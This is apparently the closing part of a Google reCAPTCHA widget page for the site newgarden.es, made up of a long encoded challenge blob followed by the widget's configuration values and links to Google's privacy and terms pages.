ySxhqw6DDsMO1w5jDihpbwoIYw71twpbCuMKdBUwpw5/[base64]/[base64]/Y8ODbjHDlsOTw7sZw4ITwpQYPX7DpwrDksO+w5bCtQVNw6XCpwFIw7nCj0fDuVE6agrDi8KOw6zCg8KpwqFhw5TDoSDCiMK0w4rDqzzDnh/[base64]/DpsKGwrRrEMO5WkbDi8KeI8KmLFsJVcKINQcBBwcVw5fCtsOVCcOvw41BRljDuWzClsKVFjMgwqRlMsOYB0bDssK8aglkw4vDnsKZfUZwMMKzwqFxNi9ePcK7Qn7Cv0/DjhYlXkrDgi0+woZVwo4kbjImWEnDosOlwq5vSsOaJRlZe8O+JHJ+w7oQwrzDgHdXY2jDjxrDgsKNJsKbwqrCr2BMZMOMwp5JKsKNGC3DrXYIJXcJIQDCqcOEw4HDv8KLwrrDp8OFdcK0WUY1w4LCnS9twqItTcKVO3LDh8KUwpvCgMORwpHDusKTNMK/McKqw4DChxXDv8K9w5tWelNhwoHDg8ORdcOWOcKNGcK/wqwkCUAUSDBpZX/DkTXDrlTCocKjwpHCh3rDnMOUW8K2esO3PQ8EwroLDV8ZwpZPwpjCpcODwrVOY13Dv8OpwrXCkxvDlsOqwq4QZMKjwp41N8KfOjvCgVYZwpN3FUrDqBPDihzCnsOOL8KDOnDDucK+w6jDkE97w7fCk8Ofw4bCgMOSccKWCmt+FMKjw59GCWzCu0PDjE/DsMOiOmALwpdsITU6W8KMwq7CmMOKR3bDiSINTgEqGmHChg8yDmXDhV7CqUlKAHfDqMOswozCqsObwp/Cg3pLw57Cj8K8w4FuMMOFQcKaw6g2w5Nmw6HDu8OOwqp2HEFgd8K/UT4+w4tbwrtjTglTdRDCmm7Ci8KVwr9/Gj4Mwr3CjMO8w4MOw5DCgsOfwpE0Z8OVSmrCl1cZTHDCm0DCuMOOw74JwqQJDxFHwqHDiyJFUXVbQsOJwpvCkhjDosKTNcOZLEV4YXzDn3XCqcOvw7/CpTzCi8KuDMKfw7cuw77Dq8OVw7YBLMO5AsORw5fCsS5OHhfDmDjCo13DmsK3VsOJL20Jw7hsCHzCgMKtFsKYw4MFwqkKw7cwwpjDs8Kiw43Dp0UnamjDncORw4bDkcO9wp3CsTBCwphtw6XDklnDnsOUb8KOw4bDssKTXsOgSkgwC8Oxwq/DnhHClMOIS8KKw7FXw5ERwp7DhMOVw63DuFHDhsKlcMKUwo/Du8KoQMKzw6Qkw4BHw6xKPMO3wp93wqJnMQvCk3/CpsKDU8OzwoXCs3DDplJGaHTDusK5w4/[base64]/CkkXCvcK/wqJKw7bDhMKcZMOrdsOKwrZ+wpxgBi/[base64]/CnDoXw6DCucKwwrMbFD4vw6vDjsObWylxwqnDj8KmW8OIw4TDkUJ5eGfChMOdd8Osw6DDtDzDl8ONwr/Cl8OuY2NxLMKyw48qwqLCusKqwqLCuxrDu8KHwpYzWsOwwqpyHsKUwp9SB8K2D8Klw6tlcsKfHMObwoLDoSEmw6Viwoczwo4hQcO4wpBnw6Icw7dlw6PCvcOHwoFfDzXDp8KIw4NNbsKbw5xfwo4iw6/CukrCjWY1wq7CicOrw7JOw7sBC8KwRcK7w7HCmyDChHrDtSvDj8KRTsO2RsOSMcKIbcOxw6kLworCocK6w6nCsMOqw6LDvsOMRDcqw6RbYsOwHTHChsK8eFHDpVpgZsKpTsOGRMK8w41gw6A9w4VCwqY1GkFccDXCs3tOwp3DocKsQS/Dkl/Dk8OawpFiwrrDmUzDgsOWHcKADzAuDsOTZcKBLDHDm0/[base64]/[base64]/wp8RT2PDrGvDsQkheiAdw77CmsOiwofCtcK8SMKtwoHDl0wjaMKiwrFswq/CgMKzeCzCoMKTwq/[base64]/woQ4HcKAYUjCqDNNw7TCvMOcH8KJwrHCuHHDusO7FhvDgi/DucO4ScOIYcOpwrXDucO9IcO3wprCscKkw4fCjD3DjcOrEF8OEW3Cv3tRwphOwoFiw6HCjnN+FcKFTMKoL8Kswq93R8Ozwr7Du8KZMwnDsMOtw5MbL8OFSUlYwqxhAMOEUBEdU3kHw4oJfhQfYcOIT8OoacO/wqzDvMOswqZ5w7kueMOjwrU/[base64]/DsRTDjy5ew6liOsOywqwcw49kLcOnQEgTMlY7S8OTYEs3TcOEw6smQznDoGHCt1UBVBcXw6vCtMKWXsKew6doRMKPwqskXxfCm2DCkkF8wpZBw5rCmR7CocK3w4/[base64]/[base64]/Cn8KCwqMhw6DDg1/Cn8KFdGUQw7vDt8OGYMO+G8O9wrzCj0PCqjEkUV3CkMKzwrnDvcO1E3TDiMOGwobCqF0BWGvCt8OCP8KVC1LDj8OaKsOeMmTDqsONNcKMZBTDmsKhMcObw7Evw7Z4wqPCqcOxH8Okw5Ahwol0W2fCj8ObbsKuwr/CssOdwqNjw7TCjMOvY2EUwpzDpcO5wo9Pw5/DtcKsw4QGwr/CtnTDtEhLNz9zw7IFwr3CtSXCg37CvHtUd2EOYcOYMMOVwq7ChhvCthbCjsOKVHMAUcKqciEDw4g/HUAKwrIlwqbCjMK3w4nDh8O6fSpow5PCrsOLw5NkVMK8MFPDncO/w4pCw5U5XhrCgcOdAwwHIljDlXLDhz4fwoVQwoxcZ8OUwpJbI8ODwpM4LcOAw4Y/DG00DxVywqjCkhM5W3DClkYrAcKPdSAiPXZMfh8kO8OPw57Cu8Kqw6l1w7MqcsKkf8OwwopZw7vDp8K8NB8EH3rDmMKBw6gJScO3wrHDm0Bdw4nDqD3Cl8KoDcKTw61kG24qICsHwr1TfSfDqsKuIMOkWMKlbcKmwpzCm8OCenRXDgPChsO8V33Cpk/DnQI2w5hDIMO5wppYw4jCl1Bsw7PDicKdwq8eGcK0wpzCu3fDt8Khw58RHncNwqbCgcK5wo7CtAl0Tk06al3CscKxw7LCoMOewp4Jw5kNw4rDh8Olw78LNEnCmGnCpXdzYQjDo8K2N8OBHkBpwqLDsEBlCXbCnsK8w4IBJcKnNjl7Aht9wrJ/[base64]/DmiIgKjEzwpMhJgkyfhHCksO3BcKsfWk3EDTDpsKCIn/[base64]/Dtw4gR8O9b8K2UcKVw5Yawo/[base64]/w6nDtDUtwpp4w7rCllfCkB9UKFBfSSEqwp3CjcObccKwfCEEU8O5wp3Cn8Otw6zCqMOGwo8hOnnDkDEbwoIDR8OBwq/Dik3Dm8Omw6wPw5bCr8KHexHCoMKiw6zDozsLE3HDlMOXwrxiHnBBacOiw5PCrsOLUlkRwrPClsO7w5vDq8KywqYHW8KodsOUwoAUw5DDmT95QwMyPsO5TiLDrcO/diNqw6HCrMOaw4sPGkLCpHnCscOqesOtaBvCoiFBw4YmGn7Dl8ONaMKQHElyZsKcN3BTwrERw6jCnMOffg3CpnJkwrvDr8ODw6AWwrfDtsO7woLDvV3Dow1kwq7DpcOWwrsdV2t7wqVLw50zw6DCs2ladgLCsjLDjWlBJwA5KcO3SzocwoRtQQB9TX/DvV0hwp/DvcKfw4N0KA/DkBQVwq0Bw77CsiNvR8Kdazl3w6xRG8OOw7gFw6bCn10pworDgsOXBBzDrSfDhnlgwqAMFsKIw6Y3wqfCmcOZw47CpWppMcODWMKvNHbCvjfDoMOWwqRHesKgwrUbd8O2w6Fowp5EC8K0DzvDj2fCsMO8Fg8ow5h0Nz/CnSRUwq3CgMOsWMKTQ8KtP8KHw4nCpMOCwp9Vw7h6TxjCg215Tn1hw7N5ZcO6woQRw7LDjR8Ze8KJPCRxRcOcwo7CtQ1Lwo8XAlbDqwnDgw3Cs1jDkcKRdcKIwqEnHWJ6w558w5V6wpprF2HCo8OHSwDDniFgKMKnw7/CpxNtTG3DtynChMKqwoodwo4kDQd/[base64]/QCInbS9fw4nDrwlDw4vCvB7CnBF2GD3CkcOWMkjCkMOPbsOFwrIlwpjCt01rwrocw5FGwqLCsMKGfzzCusKxwq3ChwbDtMO9wojCk8OvfMOSw7LDlApqLcKOw6UgRX4Kw5nDtjPDsnQfNBHDlzLCoGkDEsO/AUIZwrEVwqgOwovCmkTDp1PCm8KfflxjNMO3cy/DhkshHkw+wqXDoMOBEzdBCsKse8Khw407w7fDv8Odw7xhPjQfK39ZLsOnR8KbSsODNz/[base64]/DjTPDkzLCv8OqeMO5w5QKw5NRB0XCiELDiSt0dBDCnFTDucKANyzDk0Raw6TCnMOQw4DCjjZvw6BqU1fCnTJxw6jDocOxEcOeaSsZLWfClHjCvsOZwp/CksOywpPCq8O5wrVWw5PDpcOGRhYQwoJvwoTDpFDCk8K9wpVkaMOYwrIFC8K0wr5dwrAKIwLDmsKNAsOIScO2wpHDjsO5woddbXkew4zDoVlJSlnCpMOoOTJ8wpXDg8Ohwpo/[base64]/w6xIZ8K2fGjDqTx0wrtXwpBSFB/DriJlwosVX8KTwoMtGMKHwoQ2w7dJdsKGWS0pL8OAR8KuJWVzw51ZVCbDrcKKM8Osw5bCqibCoUHDkMKbwonDgAdoNcO+w6/CosKQSMOowrAgwofDlMOoGcK3aMOPwrHDnsOzBREGwox2eMKlB8KrwqrDkcKhGmVsTsOXMsOpwrw4w6nDkcK4PMO/f8ODGjbDicKPwoIJdMOBDGd4SMOXwrpmwqM3KsOTN8KNw5t/w6oCw4nDosONVyzDkMOCwqcJDxzDosO5EMOaVFXCkWXCh8OVSGocLMKnNMKcLXAISsOVKcOmUsKpJcO8NgsFKHg0YsOxJwANRhjDom5Jw5teSlwRa8OLb1vDp21Hw7ZUw4B/fSlyw4jCmcOza2Jaw4pww4VPwpHDvGLDkwjDlMKsaVnCgV/CocKhJ8KEw4NVI8OvH0DDgcKawo/DtH3DmEPCs1wawqzCpG/Di8OBPMKIFhI8L3vCp8OQwoZqw4s/woxYwovCpcKwWMO8LcKZw7JvKBdaeMKlfH4Sw7AeEnZawoEtwqk3FjkSUTRXw6vCpXvDhVXCuMOhwohjwprCgBrDqcOyTSHDuERiwq/CkDx4OmrCmBRRw4DCpUUWwrnDpsOCwo/[base64]/CkMO/d8KJKsOGQMOxakXCvAnDtx/Dni8SeDIbZ2A7w74cw7/ChAjDmcOza2EwNQ3DssKYw5gYw6B2TijCpsOew5nDv8Kcw6zCiQzDjsOMw4sJwp3Du8KOw4pvCijDpsKvc8KwEcKIY8KdK8KNW8KDUgV/[base64]/QMKCfhLDjMOZYR5Hw6TDqsK0T1fDhyw+wqrDoWojKH1OGkNVwqFjZRNww7fCmCgUdm3Dh23CrMO5wrxzw7zDj8OlP8OywoAewoHCkAhIwq/Du1/Dky1dw59qw79ueMOiSsOnXsOXwrs/[base64]/wonCjsKYSEksKMOowrkgJcKcODwhw5vClsOOwpBxasOabcKHwoAow70bQ8Kmw4QrwpvCl8O9BRXDrsKdw594wqxaw5TCrMKQGl8BP8ODBcO5PU3CvCfCicK7wqg0wqJlwp7DnXslbEXCgsKkwrnDoMKtw6TCoRQ5Gkdew4Qow63CnX5yCXXCtHnDucKDw4/DtzXCkMOEIkzCtMKlfDvDh8Kow4kqdMOzw5zCnVHDkcO+N8KPV8OWwp7Dr1LCk8KMcMOjw5nDvjJ8w5V/Y8OcwqjDv0UAwqI2wqrCrlrDoGYow6XClXXDvSwTHMKAFQrCgVd6IMK/PV4UIMKeO8KwTTHCjznDlcO7b0VEw51Bwr0FO8Ogw6vDrsKpSHzDisOzw4EDwqEvwqclayrCpsKkwrs7w6TCtCPCqyTDosOoZsO+Eit6USJKw5PDjRR1w6HCqsKRw5XCtjoWGnPCmcKkHsOTwpAdBkoUEMKjFsO8XT5LCyvDn8OhNwN1woRWw6wGMcORwo/Dv8OtMMKrw4xXQMKZwoDCgWHCqDJXOFVNMsOyw642w4ZcT2g9w6fDjljClsOnDMOBAz3ClsKbw7QDw4oIIsOONy7Dul/[base64]/[base64]/wqIiwr80w5DDgi3ChcK/w44mw63CjMKxwpZTezfCgC3CosOCw7pUw7bCoX7CrcOnwpTDqzoEAsOOwoJKwqgxw5FpYQDCpXZ3UwrCt8OZwq7CrWdCwpU/[base64]/w5ENwoZewprCqcKzw5leP39RB8OBVhUsw48rYcKaPDfCqsOpw5YVwrDCoMOfL8KXw6rCsETCgDxQwqLDlcKOw53Dvl/[base64]/ChUJgcHh3FMOTwpnDscOawr7DoUYgSgrCocOPFMKAGcKawojCqhVOw54mWVzCh3AjwpfCoAJJw6DDtQ7Cq8O/dMK6w7YMw7p/wqQFwpBZwrFewrjCkDgCKMKJScKzHzbCvjLDkBwjTxlIwosgw4QQw452w7pew4jCtcOCfMK4wqPDritYw6VwwrvCvSJuwrdYw63Dt8OVGgzCuTRVOcO7wqw/w5BWw4HDtUDCu8KLw7MiPmJRwpYxw6NAwosKLHUqwofDgsOFE8OWw4zCi2I3wp0wUChIw6rClcOYw4ZBw7vDhzFYw43DgSRlEsOpSMOswqLClHMZwr3DryofBgPCiAJQw7sxwrjCtyJnwp1uLx/CscO+wqPCtn/CkcOZw68IFsK7a8KvMjA+wonDog7CmsKQTyJqOzYTQhHCngoETkhlw5EzVzowRsKJwr8Nwr/Cg8OOw7LDscOKDwAowo7CusO9EkYxw7bCh0YLWsKsH1xOHDHDkcO4w4TCkcOTYMKqNl8MwqBfFjDCm8OsRkfDssO+OMKAIG7CnMKAFgkNHMOeY2TCjcOxYcKdwoTCoScUwrLCtl8pB8OcMsO/awU0w7bDv2hBwrMoEhF2GnoCGsKqRkF+w5Qlw6zDqy8lZxbClQfCjsO/[base64]/wobCu8K9wosObgnDs8KuaWZrZ0EQwrZIeyjCnsOMXMOCA30Vw5E/[base64]/Cs1wJwpN6w5w3wrkGYsOiKMOKwpgaKcOuw7YQVBtxwqcOMGFUw44zCsOMwo7DtTHDvcKIwq/CuxDCvgTCssOqP8OvNsKpwo4Aw7UYMsK5wpMWGcKpwrAmw4XDqzHDoTl4YATDvCE5G8KHw6LDlcOiRHbCokdkwoE+w5U/w4TCkAgoCFPDocOAwrYQwpbDh8KDw6FXU1ppwqTDqcONwrbCrMK4wqooG8KBw5fDosOwRsOBCA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://newgarden.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22d6+OvrKWtv5GMaWx9QHDBLLQHIUorYIVElaM+2qaI1E\\u003d\x22,1,0,null,1,1769090687879,0,0,[195,2,86],null,[31],\x22RC-sNDuUEadDF-LUQ\x22,null,null,null,null,null,\x220dAFcWeA6w7kk186U3eAItdYTc-vKhD1x8z1y6QN8yfy9ttIGux9IQ8bpGokQcmc8CRWAFmpkcg7WnYbqSHzT8K_nu7egL0Rcp1Q\x22,1769173487741]");
    </script></body></html>